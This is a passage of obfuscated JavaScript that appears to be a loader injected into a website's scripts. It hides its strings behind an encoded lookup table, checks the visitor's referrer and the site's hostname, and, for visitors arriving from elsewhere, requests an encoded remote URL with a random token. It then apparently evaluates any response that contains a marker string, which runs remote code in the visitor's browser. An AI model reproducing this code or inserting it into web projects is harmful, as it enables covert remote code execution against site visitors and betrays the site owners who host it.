C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};